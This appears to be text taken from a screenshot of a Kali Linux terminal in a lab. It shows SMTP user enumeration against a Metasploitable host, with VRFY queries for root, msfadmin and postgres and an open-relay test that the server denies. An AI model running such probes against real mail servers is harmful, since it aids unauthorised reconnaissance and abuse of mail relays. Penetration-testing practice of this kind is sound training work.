 1 2 3 4 15:45
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
Home
┌──(kali㉿kali)-[~]
└─$ telnet 10.0.2.7 25
Trying 10.0.2.7...
Connected to 10.0.2.7.
Escape character is '^]'.
220 metasploitable.localdomain ESMTP Postfix (Ubuntu)
HELO attacker.com
250 metasploitable.localdomain
VRFY root
252 2.0.0 root
VRFY msfadmin
252 2.0.0 msfadmin
VRFY postgres
252 2.0.0 postgres
MAIL FROM:<attacker@example.com>
250 2.1.0 Ok
RCPT TO:<victim@external.com>
554 5.7.1 <victim@external.com>: Relay access denied
juice-shop